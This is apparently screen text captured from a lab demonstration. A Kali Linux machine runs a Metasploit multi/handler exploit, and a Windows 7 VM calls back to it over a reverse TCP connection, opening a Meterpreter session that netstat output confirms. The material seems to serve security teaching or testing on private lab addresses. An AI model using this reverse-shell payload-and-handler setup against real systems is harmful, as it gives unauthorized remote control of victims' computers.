 Kali Linux
2
2
18:37
Trash
CVE 2023-...
File System
payload.exe
Home
Software S...
Software S...
Handler
Password C...
sudo_al@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.64.4:1234
[*] Sending stage (176198 bytes) to 192.168.64.3
[*] Meterpreter session 1 opened (192.168.64.4:1234 → 192.168.64.3:49306) at 2
024-09-13 18:37:24 +0800
meterpreter >
Windows 7
Recycle Bin
Archive
Confidential
WinRAR
Command Prompt - netstat -n 10
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\al_al>netstat -n 10
Active Connections
Proto Local Address Foreign Address State
TCP 192.168.64.3:49306 192.168.64.4:1234 ESTABLISHED
Windows 7
Build 7600
This copy of Windows is not genuine
6:37 PM
13/9/2024